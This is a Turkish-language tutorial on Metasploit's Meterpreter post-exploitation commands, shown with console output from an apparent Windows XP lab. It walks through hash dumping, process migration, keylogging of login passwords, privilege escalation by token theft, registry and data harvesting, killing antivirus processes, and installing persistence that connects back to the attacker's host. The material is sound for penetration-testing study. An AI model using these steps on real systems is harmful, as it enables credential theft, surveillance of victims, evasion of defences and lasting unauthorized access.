# **Meterpreter Nedir?**

Meterpreter, Metasploit Framework'ü üzerinde bulunan ve kullanımı en yoğun olan payload'lardan biridir.

# **Meterpreter Komutları**

Metasploit ile hedef sistem exploit edildikten sonra payload çalıştığında komut satırına meterpreter gelir:

reterpreter >

Bu payload satırı geldiğinde, yani payload uzak sistemde çalıştığında girilebilecek komutlar ve alınabilecek sonuçlar aşağıda verilmiştir:

# a) Shell

Karşı sistemin komut satırını komut satırımıza getirtir.



## b) hashdump

Şifre hash'lerini otomatikmen elde etmeye yarar.



#### c) pwd

Meterpreter payload'unun uzak sistemde yerine geçtiği servisin dizinini verir.



Sistemi exploit ettiğimizde Meterpreter payload'u uzak sistemdeki bir servisin yerine geçer ve çalışır. Görev yöneticisinde Meterpreter payload'u yerine geçtiği servisin adı şeklinde görünür. Diyelim ki pwd komutunu girdiğimizde Meterpreter payload'unun Internet Explorer servisi yerine geçtiğini gördük. Yani görev yöneticisinde Meterpreter iexplore.exe olarak görünüyor olsun. Bu durumda derhal Meterpreter payload'unu daha sağlam bir servise taşımamız gerekir. Çünkü uzak sistemdeki kurban ne zaman Internet Explorer tarayıcısını kapatırsa o zaman Meterpreter payload'umu zun çalışması sonlanır ve uzak sistemi kaybetmiş oluruz. Meterpreter payload'unu uzun ömürlü bir servise taşımak için öncelikle ps komutu girilir ve sıralanan uzak sistemdeki tüm process'lerden uzun ömürlü olanının pid'si not alınır.

| neterp | oreter > ps         |      |         |                                |                                                          |
|--------|---------------------|------|---------|--------------------------------|----------------------------------------------------------|
| Proces | s list              |      |         |                                |                                                          |
|        |                     |      |         |                                |                                                          |
| PID    | Name                | Arch | Session | User                           | Path                                                     |
| Θ      | [System Process]    |      |         |                                |                                                          |
| 4      | System              | x86  | 0       | NT AUTHORITY\SYSTEM            |                                                          |
| 732    | smss.exe            | x86  | Θ       | NT AUTHORITY\SYSTEM            | \SvstemBoot\Svstem32\smss.exe                            |
| 780    | csrss.exe           | x86  | 0       | NT AUTHORITY\SYSTEM            | \??\C:\WINDOWS\system32\csrss.exe                        |
| 804    | winlogon.exe        | x86  | Θ       | NT AUTHORITY\SYSTEM            | \??\C:\WINDOWS\system32\winlogon.exe                     |
| 848    | services.exe        | x86  | o       | NT AUTHORITY\SYSTEM            | C:\WINDOWS\system32\services.exe                         |
| 860    | lsass.exe           | x86  | Ø       | NT AUTHORITY\SYSTEM            | C:\WINDOWS\svstem32\lsass.exe                            |
| 1028   | vmacthlp.exe        | X86  | Θ       | NT AUTHORITY\SYSTEM            | C:\Program Files\VMware\VMware Tools\vmacthlp.exe        |
| 1040   | svchost.exe         | x86  | 0       | NT AUTHORITY SYSTEM            | C:\WINDOWS\system32\sychost.exe                          |
| 1124   | svchost.exe         | ×86  | Θ       | NT AUTHORITY NETWORK SERVICE - | C:\WINDOWS\system32\sychost.exe                          |
| 1368   | svchost.exe         | x86  | Θ       | NT AUTHORITY\SYSTEM            | C:\WINDOWS\System32\svchost.exe                          |
| 1412   | svchost.exe         | x86  | Θ       | NT AUTHORITY\NETWORK SERVICE   | C:\WINDOWS\system32\svchost.exe                          |
| 1472   | svchost.exe         | x86  | 0       | NT AUTHORITY\LOCAL SERVICE     | C:\WINDOWS\system32\sychost.exe                          |
| 1844   | spoolsv.exe         | x86  | Θ       | NT AUTHORITY\SYSTEM            | C:\WINDOWS\system32\spoolsv.exe                          |
| 236    | tlntsvr.exe         | x86  |         | NT AUTHORITY\SYSTEM            | C:\WINDOWS\system32\tlntsvr.exe                          |
| 508    | vmtoolsd.exe        | x86  | Θ       | NT AUTHORITY\SYSTEM            | C:\Program Files\VMware\VMware Tools\vmtoolsd.exe        |
| 588    | VMUpgradeHelper.exe | x86  | Θ       | NT AUTHORITY\SYSTEM            | C:\Program Files\VMware\VMware Tools\VMUpgradeHelper.exe |
| 688    | TPAutoConnSvc.exe   | x86  |         | NT AUTHORITY\SYSTEM            | C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe   |
| 1620   | alg.exe             | x86  |         | NT AUTHORITY\LOCAL SERVICE     | C:\WINDOWS\System32\alg.exe                              |
| 1708   | explorer.exe        | x86  |         | 3NCRYPT0-4D388A\Administrator  | C:\WINDOWS\Explorer.EXE                                  |
| 1980   | wscntfy.exe         | x86  |         | 3NCRYPT0-4D388A\Administrator  | C:\WINDOWS\system32\wscntfy.exe                          |
| 212    | VMwareTray.exe      | x86  |         | 3NCRYPT0-4D388A\Administrator  | C:\Program Files\VMware\VMware Tools\VMwareTray.exe      |
| 244    | VMwareUser.exe      | x86  |         | 3NCRYPT0-4D388A\Administrator  | C:\Program Files\VMware\VMware Tools\VMwareUser.exe      |
| 348    | svced.exe           | x86  | Θ       | 3NCRYPT0-4D388A\Administrator  | C:\WINDOWS\system32\svced.exe                            |
| 480    | wscript.exe         | x86  | Θ       | 3NCRYPT0-4D388A\Administrator  | C:\WINDOWS\System32\WScript.exe                          |

Mesela svchost.exe ya da masaüstü grafiklerini çalıştıran explorer.exe seçilebilir. Diyelim ki explorer.exe seçildi (pid = 1709). Ardından migrate 1709 ile Meterpreter bilgisayar kapanana kadar açık duracak olan explorer.exe'ye taşınmış olur.

```
<u>meterpreter</u> > getpid
Current pid: 1368
<u>meterpreter</u> > migrate 1708
[*] Migrating to 1708...
[*] Migration completed successfully.
<u>meterpreter</u> >
```

### d) screenshot

screenshot komutu kullanılır kullanılmaz exploit edilen sistemden ekran görüntüsü alınır ve bizim sistemimizdeki /home/root dizinine kaydedilir. Aşağıda screenshot komutu ile alınmış resmi ve onun aşağısında komutun kullanılışını görmektesiniz.



Screenshot almak komut satırından bilgi almaktan bazen daha elverişli olabilir. Mesela uzak sistemin kullandığı antivirüsü öğrenebiliriz.

#### e) vnc

run vnc komutu ile ekranımızda vnc penceresi açılır. Bu pencere uzak sistemin masaüstünü görüntülemektedir. Bu pencereden yapacağımız fare hareketleri, tıklama hareketleri, dosya oluşturmalar vs... birebir olarak uzak sistemde meydana gelir. (NOT: Bu komut Downloads/kali-1.0.4-amdx64.iso'da çalıştı)



### f) keylogrecorder (Capturing Keystrokes)

Hedef sistemde keylogger başlatır. Yani hedef sistemde kurbanın bastığı tuşları Meterpreter ile görebiliriz. Eğer sadece Internet Explorer tarayıcısında tuşlanan karakterleri sniff'lemek istersek bu durumda Meterpreter payload'unu iexplorer.exe servisine migrate etmemiz gerekir. Eğer kurban sistem oturumunu açarkenki tuşladığı şifreyi sniff'lemek istersek o zaman Meterpreter payload'unu winlogon.exe servisine migrate etmemiz gerekir. Eğer sistemin her noktasında tuşlanan karakterleri görmek istersek o zaman Meterpreter payload'unu explorer.exe servisine migrate etmemiz gerekir. Tuşlanan karakterler Kali'nin /root/.msf4/logs/script/keylogrecorder/ dizindeki oluşturulacak text dosyasına sniffing işlemi sonlandırıldığında kaydedilecektir.

Keylogger işlemine başlamak için diyelim ki explorer.exe'ye payload'umuzu taşımak istedik. Bu durumda öncelikle hedef sistemdeki process'leri ve pid'lerini meterpreter üzerinden ps komutu ile sıralayalım ki explorer.exe'nin pid'sini öğrenebilelim. explorer.exe'nin pid'sinin varsayalım ki 1708 olduğunu öğrendik. Bunun üzerine aşağıdaki resmin sol kısmındaki gibi migrate 1708 denerek meterpreter payload'unu 1708 nolu pid'ye sahip olan explorer.exe'ye migrate etmiş oluruz. Migrate işlemi sonrası run keylogrecorder komutu ile sniffing işlemi sol resimden de görülebileceği gibi başlatılır. Sniffing işlemi CTRL+C ile sonlandırıldıktan sonra resmin sağ tarafındaki gibi sniff'lenen verinin kaydedildiği dosya cat komututu ile okunabilir ve kritik veriler elde edilebilir.



#### g) getsystem (Privilege Escalation)

Meterpreter'i farklı farklı process'lere migrate ederek sistem üzerindeki yetkimizi değiştirebiliriz. Aşağıdaki resimde *getuid* komutu ile yerine geçilen process'in sistem üzerindeki yetkisi öğrenilir. İkinci satırda sistemdeki yetkimizin SYSTEM olduğu görülür.



Ardından migrate işlemi sonrası tekrar *getuid* kullanıldığında yetkinin ADMINISTRATOR'a düştüğü görülür. Daha sonra ise *getsystem* komutu ile privilege escalation yapılarak tekrar SYSTEM yetkisine ulaşılır. Zira SYSTEM'a ulaşıp ulaşmadığımızı yukarıdaki resimde girilen son komut olan *getuid* komutu ile tekrar öğrenebiliriz.

### h) steal\_token (Privilege Escalation)

Privilege Escalation konusunda bir diğer yöntem uzak sistemdeki belirli bir process'ten token çalarak bir account'u taklit etmeye dayanır. Bunun için incognito (Tebdil-i Kıyafet) uzantısını Meterpreter'a dahil etmemiz gerekir.

meterpreter > use incognito
Loading extension incognito...success.

Privilege Escalation farkını gözlemlemek adına aşağıdaki resimde ilk önce var olan yetki düzeyi *getuid* komutu ile öğrenilir: SYSTEM. Daha sonra steal\_token 456 komutu ile privilege escalation yapılır. Bazen bu komut hata verebilir, fakat arkaplanda işlem başarılı bir şekilde çalışır.

```
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > steal_token 456
[-] stdapi_sys_config_steal_token: Operation failed: Access is denied.
meterpreter > getuid
Server username: 3NCRYPT0-4D388A\Administrator
meterpreter >
```

### i) checkvm (Getting Information From Remote Host)

*checkvm* komutu uzak sistemin virtual machine'mi yoksa reel bir makine mi olup olmadığını saptamamızı sağlar. Aşağıdaki resimde ilk olarak run komutu ile nelerin çalıştırılabileceğine bakılmıştır, ardından sıralanan liste içerisindeki checkvm *run checkvm* komutu ile kullanılmıştır.



Yukarıdaki resmin en altında görebileceğiniz üzere uzak sistemin VMware virtual machine olduğu anlaşılmıştır. Aşağıdaki resimde ise uzak sistemin reel bir makine olduğunu görmektesiniz.



## j) winenum (Getting Information From Remote Host)

winenum komutu ile uzak sistemin her türlü ps bilgisini, environment variable'larını, kullanıcı hesaplarını ve gruplarını, network interface'lerini, route tablosunu ve arp entry'lerini edinebiliriz.

Aşağıdaki resimin solunda önce *run win* yazılıp TAB tuşuna basılarak win ile başlayan komutlar listelenmiştir. Ardından *run winenum* komutu ENTER'lanarak uzak sistemden bilgi toplama süreci başlatılmıştır. Resmin sağ tarafında ise toplanan bilgilerin ayrı ayrı dosyalandığı dizin içeriği ls komutu ile sıralanmıştır. Daha sonra ise içlerinden uzak sistemin network interface'iyle alakalı veri içeren txt dosyası cat komutu ile ekrana yansıtılmıştır. Böylece karşı sistemin host'larının yerel IP'lerini öğrenmiş oluruz.

| meterpreter > run win                                                                                                    | · · · · · · · · · · · · · · · · · · ·                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| run win32-sshclient run winbf                                                                                                    | File Edit View Terminal Help                                                                                                    |                                                                                                    |
| <pre>run win32-sshserver run winenum<br/>meterpreter &gt; run winenum<br/>[*] Running Windows Local Enumerion Meterpret<br/>[*] New session on 192.168.204.145:4444<br/>[*] Saving general report to /root/.msf4/logs<br/>[*] Output of each individual command is save<br/>[*] Checking if 3NCRYPT0-4D388A is a Virtual<br/>[*] UAC is Disabled<br/>[*] Running Command List<br/>[*] running command netstat -nao<br/>[*] running command net view<br/>[*] running command net view<br/>[*] running command net view<br/>[*] running command net accounts<br/>[*] running command netstat -vb<br/>[*] running command netstat -vb<br/>[*] running command ipconfig /all</pre> | <pre>root@bt:~# ls /root/.msf4/logs/scr<br/>3NCRYPTO-4D388A_20111110.2214.txt<br/>arp_a.txt<br/>cmd_exe_c_set.txt<br/>gpresult_SCOPE_OMPUTER_Z.txt<br/>pgresult_SCOPE_USER_Z.txt<br/>hashdump.txt<br/>ipconfig_all.txt<br/>ipconfig_displaydns.txt<br/>net_accounts.txt<br/>net_group_administrators.txt<br/>net_localgroup_administrators.txt<br/>net_localgroup_txt<br/>root@bt:~#_cat/root/.msf4/logs/scc<br/>D_a.txt</pre> | <pre>ipts/winenum/3NCRYPT0-4D388A 2011110-2214/<br/>net_session.txt<br/>net_share.txt<br/>netssh_firewall_show_config.txt<br/>netstat_nao.txt<br/>netstat_no.txt<br/>netstat_vb.txt<br/>net_view_domain.txt<br/>net_view_tomain.txt<br/>net_view_tomain.txt<br/>net_view_totxt<br/>programs_list.csv<br/>route_print.txt<br/>tasklist_svc.txt<br/>tokens.txt<br/>ripts/winenum/3NCRYPT0-4D388A_20111110.2214/ar</pre> |
| <pre>[*] running command arp -a [*] running command cmd.exe /c set [*] running command netstat -nsSNIPPED</pre>                                                                                                    | Interface: 192.168.204.145 0x2<br>Internet Address Physical A<br>192.168.204.2 00-50-56-e<br>192.168.204.151 00-0c-29-c<br>Interface: 192.168.1.3 0x10004<br>Internet Address Physical A<br>192.168.1.14 00-0c-29-d<br>root@bt:-#                                                                                                    | ddress Type<br>5-2f-f9 dynamic<br>2-c4-07 dynamic<br>ddress Type<br>b-76-92 dynamic                                                                                                    |

## k) scraper

Network paylaşımları, password hash'leri, registry hive'ları dahil olmak üzere karşı sistemden arzulanan tüm herşey scraper komutu ile toplanabilir (harvest'lanabilir). Karşı sistemden alınıp bizim sistemimizde depolanan tüm bu bilgiler /root/.msf4/logs/scripts/scraper dizininde dosyalanır. Komut şöyle çalışır:

| meterpreter > run scraper         |                                                                                                    |
|-----------------------------------|----------------------------------------------------------------------------------------------------|
| [*] New session on 192.168.204.14 | 5:4444                                                                                                    |
| [*] Gathering basic system inform | ation                                                                                                    |
| [*] Dumping password hashes       |                                                                                                    |
| [*] Obtaining the entire registry |                                                                                                    |
| [*] Exporting HKCU                | and the second second second second second second second second second second second second second second second |
| [*] Downloading HKCU (C:\WINDOWS  | \TEMP\ppAErhV0.reg)                                                                                              |
| [*] Cleaning HKCU                 |                                                                                                    |

Toplanan bilgilerin dosyalandığı dizinin içeriği aşağıda yazdırılmıştır.

| root@bt:~#<br>56/ | cat /root/.msf4/logs | /scripts/scrape | r/192.168.204.145_20111111.4519948 |
|-------------------|----------------------|-----------------|------------------------------------|
| env.txt           | HKCU.reg             | network.txt     | systeminfo.txt                     |
| group.txt         | localgroup.txt       | services.txt    | system.txt                         |
| hashes.txt        | nethood.txt          | shares.txt      | users.txt                          |

## l) killav

Sızma işlemi sırasında en büyük sorun uzak sistemdeki Antivirus yazılımıdır. killav script'i ile uzak sistemdeki Antivirus process'ini durdurabilir ve sonlandırabiliriz. Ancak killav script'i Antivirus'ten kaçış için kesin çözüm değildir. Yine de deneme maksadıyla kullanılabilir ve eğer başarılı olunursa sızmanın şiddetini artırma sırasında çıkabilecek sıkıntılardan bizi kurtarabilir.



Yukarıdaki resimde çalıştırılan killav script'i hiçbir antivirus yazılımı bulamamıştır. Eğer uzak sistemde bir Antivirus yazılımı olsaydı birçok eşleşen process sıralanırdı ve sonra bu process'ler öldürülmeye çalışılırdı.

#### m) persistence

persistence script'i uzak sistemde kalıcı olmamızı sağlar. Yani uzak sistem kendini kapatsa bile sonradan açtığında otomatik olarak Meterpreter payload'unu başlatmaya yarar.



Yukarıdaki resimde *run persistence* komutu ile XP makinesine Meterpreter oturumunu otomatik başlattıracak script'i yüklemiş olduk. Komutun parametrelerine gelecek olursak -X parametresi sistem reboot edildiğinde dahi Meterpreter'ı başlat emrini verir. -i parametresi uzak sisteme yüklediğimiz script'in tetiklenmesi için gereken zaman aralığını, -p parametresi Meterpreter session'ınını yönetecek olan host'un, yani bizim makinemizin port numarasını, -r ise yine bizim makinemizin IP numarasını argüman olarak alır.

#### n) getcountermeasure

Antivirüs, Firewall gibi güvenlik programlarını devre dışı bırakmak için killav gibi bir script'tir.

